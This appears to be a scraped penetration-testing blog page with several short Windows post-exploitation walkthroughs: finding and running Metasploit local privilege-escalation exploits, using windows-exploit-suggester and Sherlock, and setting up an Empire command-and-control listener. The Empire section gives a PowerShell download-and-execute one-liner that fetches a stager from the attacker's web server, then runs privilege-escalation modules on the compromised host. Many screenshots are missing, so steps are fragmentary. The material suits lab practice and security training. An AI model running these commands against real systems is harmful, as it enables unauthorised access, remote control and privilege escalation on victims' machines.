
Information starts to get collected. Analyze the output and see what is interesting.
by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
Having a session already the next step is to escalate privileges. The next sample is going to show basic steps for Windows
1. Find about the target

2. Scan for vulnerabilities
- run post/multi/recon/local_exploit_suggester

For this demo, I will be using the first entry, exploit/windows/local/ms10_015_kitrap0d
3. Switch to TMP folder

4. Run metasploit exploit in this session
- background
- use exploit/windows/local/ms10_015_kitrap0d

- set session 7
- set LHOST 10.10.14.32

5. Check for current user

by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This script is to find out about available exploits in Windows.
Execution
1. Gather system information from meterpreter.
execute -f => to run cmd commands
cmd.exe /c systeminfo => open cmd and execute the command systeminfo
>> systeminfo.txt => create a file and append the output to it
- execute -f “cmd.exe /c systeminfo >> systeminfo.txt”

2. Download the file systeminfo.txt we just created into Kali/Parrot Linux.

Now we have system info to work with

3. Download, update, and install required libraries to run the script.

In my environment I had to install xlrd (pip install xlrd & pip install xlrd –upgrade)
4. Analyze the systeminfo.txt file we downloaded from the host with windows-exploit-suggester
- ./windows-exploit-suggester.py –database 2019-010-26-mssb.xlsx –systeminfo systeminfo.txt

by Vry4n_ | Dec 5, 2019 | Tools
Sherlock is a Powershell script to quickly find missing software patches for local privilege escalation vulnerabilities
It can be loaded from Powershell or even loaded into Empire to be executed.
https://github.com/rasta-mouse/Sherlock
https://github.com/rasta-mouse/Sherlock/blob/master/Sherlock.ps1
Download
1. Download into Kali/Parrot

Executing Sherlock through Empire
1. import the script into the empire agent session, use the absolute linux path to load it
- scriptimport /home/user/Desktop/Tools/Post-Exploitation/Sherlock/Sherlock.ps1

Or

2. Once the task is in memory, we can execute commands that belong to Sherlock like “Find-AllVulns”
The output will show all the test results and VulnStatus show if the machine is vulnerable or not.

by Vry4n_ | Dec 5, 2019 | Tools
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and a flexible architecture. On the PowerShell side, Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
https://github.com/EmpireProject/Empire
Download
1. git clone https://github.com/EmpireProject/Empire.git -b dev

2. Install it
- cd Empire/setup
- sudo ./install
- Enter at the prompt of the negotiation

3. Go back the main directory and run empire
Usage
1. Type help to see the available options

2. Start a listener

Listeners module shows other options, to show them we use help.
- agents – Will allow you to jump to agents menu.
- back & main – Will take you back to the main menu.
- exit – Will exit from Empire.
- help – Will display help menu as shown in the above image.
- info – Will display information about the active listener.
- kill – Will kill a particular listener.
- launcher – Used to generate an initial launcher for a listener.
- list – Will list all the active listeners.
- usestager – Used to use a stager (we will see below what exactly is a stager).
- uselistener – Used to start a listener module.
3. Use uselistener to select the type of listener

We have several types of listeners.
4. Using meterpreter


5. Set the parameters (Empire is case sentive).
-
- set Port 443
- set Host http://10.10.14.16:443
- info

The listener started. Go back to the main module by using the command main. It shows there is one current listener.
6. Use listeners to see the active ones

7. Generate the payload

8. Save the contents in a file.
- vi empire.ps1
- cat empire.ps1

9. Start a Python web server
- python -m SimpleHTTPServer 9999

10. From the exploited machine run powershell command to connect to the Kali/Parrot web server and execute the empire.ps1 file.
- powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.16:9999/empire.ps1’)”

11. In the python webserver the connection should show now.

So in empire

12. Display the active agents and the corresponding listener. In this case we have created a second listener http1

Delay means communicate with Windows host ever 5 second lets change that to every second

Running commands
1. To run commands on an agent first select it

2. Select a module to execute


3. Select a module to run.
- usemodule privesc/powerup/allchecks

4. Run the exploit

5. Go back and check the jobs

6. After waiting some minutes, the results are printed

by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This vulnerability exploit windows kernel vulnerability that leads to privilege escalation.
Vulnerable:
- Microsoft Windows Vista Service Pack 2 0
- Microsoft Windows Server 2008 for x64-based Systems SP2
- Microsoft Windows Server 2008 for Itanium-based Systems SP2
- Microsoft Windows Server 2008 for 32-bit Systems SP2
- Microsoft Windows Server 2003 Itanium SP2
- Microsoft Windows Server 2003 SP2
Exploit
1. Check the type of system
